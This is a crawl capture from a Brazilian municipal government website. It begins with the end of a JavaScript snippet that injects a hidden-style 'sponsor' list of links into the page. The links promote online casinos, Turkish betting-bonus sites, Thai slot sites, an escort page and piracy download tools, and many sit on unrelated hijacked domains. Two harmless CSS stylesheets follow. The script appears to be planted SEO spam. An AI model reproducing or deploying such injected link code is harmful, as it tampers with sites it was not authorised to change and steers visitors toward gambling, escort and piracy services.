<li><a data-wpl="Reference" href="https://www.reliablerentall.com/" title="casinofast">casinofast</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="online casino australia best">online casino australia best</a></li>
<li><a data-wpl="Reference" href="https://worldofurda.com/" title="anubisbet">anubisbet</a></li>
<li><a data-wpl="Reference" href="https://theblaakery.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://cellesim.com/" title="esim">Cell eSIM</a></li>
<li><a data-wpl="Reference" href="https://lovinglylex.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://www.centralmassmusic.org/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://casaflutuante.com/" title="deneme bonus veren siteler">deneme bonus veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.solepowertech.com/" title="online casino">online casino</a></li>
<li><a data-wpl="Reference" href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://www.yayaschophouse.com/eat-2" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://froggifts.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://tillsonburgtowncentre.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/" title="https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/">https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/</a></li>
<li><a data-wpl="Reference" href="https://wefightyourtickets.ca" title="Y2Mate">Y2Mate</a></li>
<li><a data-wpl="Reference" href="https://www.graffiticoiffure.ca" title="TikTok Downloader">TikTok Downloader</a></li>
<li><a data-wpl="Reference" href="https://www.binhsnailsyeg.ca" title="Instagram Downloader">Instagram Downloader</a></li>
<li><a data-wpl="Reference" href="https://alp-plombier.fr" title="Download Lagu">Download Lagu</a></li>
<li><a data-wpl="Reference" href="https://www.betexper.xyz/" title="betexper">betexper</a></li>
<li><a data-wpl="Reference" href="https://filmizlejet.com/" title="film izle">film izle</a></li>
<li><a data-wpl="Reference" href="https://www.dizibox.live/" title="dizi izle">dizi izle</a></li>
<li><a data-wpl="Reference" href="https://betgray2025adres.com/" title="betgray">betgray</a></li>
<li><a data-wpl="Reference" href="https://columbusfoodmarket.com" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://basketbrosio.com" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://www.internationalsleepcharity.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://indepest.com/about/" title="romabet giriş">romabet giriş</a></li>
</ul>`; const scriptTagJSApi = document.currentScript; scriptTagJSApi.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: text/css
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/card-noticia.css
body_size: 805
content:
/* Cards notícias */
.card-pg-noticias {
    border: 0;
    border-radius: 5px;
    margin-bottom: 20px;
    max-height: 250px;
    height: 250px;
    background-color: #ffffff;
    box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.04);
}

.card-noticias{
    border: 0;
    border-radius: 5px;
    margin-bottom: 20px;
    max-height: 190px;
    height: 190px;
    background-color: #ffffff;
    box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.04);
}

.card-noticias .link, .card-pg-noticias .link {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    gap: 15px;
    min-height: 100%;
}

.card-noticias .link > *, .card-pg-noticias .link > * {
    max-width: 100%;
    flex: 1 50%;
}

.card-noticias p, .card-pg-noticias p {
    margin: 0;
}

.card-noticias h5, .card-pg-noticias h5 {
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 1rem;
    color: #233574;
    margin-right: 1rem;
}

.thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

.card-noticias .link > .content, .card-pg-noticias .link > .content {
    padding-top: 5px;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}

.card-noticias .data-noticias, .card-pg-noticias .data-noticias {
    justify-self: flex-end !important;
    margin: 0;
    font-size: .8rem;
    color: #5b5b5b;
}

.card-noticias .secretarias, .card-pg-noticias .secretarias {
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 1rem;
    color: #114797;
    margin-bottom: .5rem;
    
    list-style-type: none;
    margin-left: 0;
    padding-left: 0;
}

.box-titulo-secretaria-noticias-list-item {
    color: #5b5b5b;
}

.card-noticias  .secretarias li, .card-pg-noticias .secretarias li {
    display: inline;
}

.noticias-list-item:not(:last-child):after {
    content: " | ";
}

.p-secretaria-noticias-single {
    color: #5b5b5b;
    font-weight: 500;
    margin-top: .5rem;
}

.content > p {
    padding-right: 1rem;
}

/* Celular */
@media only screen and (min-width: 150px) and (max-width: 576px) {
    .card-pg-noticias {
        height: 190px;
        max-height: 190px;
    }

    .card-pg-noticias p {
        display: none;
    }

    #data-publicacao {
        display: block;
    }

    .card-pg-noticias h5 {
        font-size: .8rem;
    }

    .card-noticias p, .card-pg-noticias p {
        font-size: 90%;
        margin-top: .5rem;
    }
}

@media only screen and (width: 360px) {
    .card-pg-noticias h5 {
        font-size: .6rem;
    }

    .card-noticias p, .card-pg-noticias p {
        font-size: 90%;
        margin-top: .5rem;
    }
}

/* iPads (resolução média) */
@media screen and (min-width: 768px) and (max-width: 1023px) {

    .card-noticias p, .card-pg-noticias p {
        font-size: 80%;
        margin-top: .5rem;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/accordion.css
body_size: 317
content:
.accordion {
    background-color: #e7f1ff;
    color: #444;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    text-align: left;
    font-weight: 600;
    border: none;
    outline: none;
    transition: 0.4s;
}

.ativo, .accordion:hover {
    background-color: #cce1ff;
}

.panel {
    padding: 0 18px;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
}

.panel p {
    padding-top: 1rem;
}

.accordion:after {
    content: '\02795';
    font-size: 10px;
    color: #777;
    float: right;
    margin-left: 5px;
}

.ativo:after {
    content: "\2796";
}